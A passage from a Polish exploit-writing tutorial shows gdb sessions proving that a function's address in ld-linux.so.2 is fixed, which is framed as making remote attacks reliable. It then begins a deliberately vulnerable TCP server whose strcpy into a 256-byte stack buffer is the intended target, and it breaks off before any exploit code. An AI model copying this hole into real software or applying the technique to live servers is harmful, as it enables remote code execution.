 libc.so.6 => /lib/tls/libc.so.6 (0x40024000)
/lib/ld-linux.so.2 => /lib/ld-linux.so.2 (0x40000000)

[h07@md5 C]$ objdump -D /lib/ld-linux.so.2 | grep "<system_dirs>"
00010c80 <system_dirs>:

[h07@md5 C]$ gdb prog1
(gdb) break main
Breakpoint 1 at 0x8048342
(gdb) run
Starting program: /home/h07/C/prog1

Breakpoint 1, 0x08048342 in main ()
(gdb) disas system_dirs
Dump of assembler code for function system_dirs:
0x40010c80 <system_dirs+0>: das
0x40010c81 <system_dirs+1>: insb (%dx),%es:(%edi)
0x40010c82 <system_dirs+2>: imul $0x73752f00,0x2f(%edx),%esp
0x40010c89 <system_dirs+9>: jb 0x40010cba <undefined_msg+2>
0x40010c8b <system_dirs+11>: insb (%dx),%es:(%edi)
0x40010c8c <system_dirs+12>: imul $0x500,0x2f(%edx),%esp
End of assembler dump.

[h07@md5 C]$ gdb prog2
(gdb) break main
Breakpoint 1 at 0x8048342
(gdb) run
Starting program: /home/h07/C/prog2

Breakpoint 1, 0x08048342 in main ()
(gdb) disas system_dirs
Dump of assembler code for function system_dirs:
0x40010c80 <system_dirs+0>: das
0x40010c81 <system_dirs+1>: insb (%dx),%es:(%edi)
0x40010c82 <system_dirs+2>: imul $0x73752f00,0x2f(%edx),%esp
0x40010c89 <system_dirs+9>: jb 0x40010cba <undefined_msg+2>
0x40010c8b <system_dirs+11>: insb (%dx),%es:(%edi)
0x40010c8c <system_dirs+12>: imul $0x500,0x2f(%edx),%esp
End of assembler dump.

Z powyższego przykładu łatwo możemy zauważyć, że w przestrzeniach adresowych dwóch różnych programów adres pierwszego rozkazu funkcji system_dirs() jest zawsze taki sam. Fakt ten jest kluczowy ponieważ jesli "opcode" będzie znajdował się w bibliotece .so to jego adres zawsze będzie taki sam dla danej dystrybucji systemu dzięki czemu exploit uzyska niezawodność co z kolei daje możliwość sprawnego przeprowadzenia ataku zdalnego.

Spróbujmy zatem napisać exploit dla poniższego serwera, wykorzystując opcode do odnalezienia shellcodu w pamięci.

//serv.c

#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>

#define PORT 4444

struct sockaddr_in server, client;
char global_buf[4096];

void vuln(char *arg) {
     char local_buf[256];
     strcpy(local_buf, arg);
     printf("[+] Client request: %s\n", local_buf);
}

int main(void)
{
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);

    if(sock == -1) {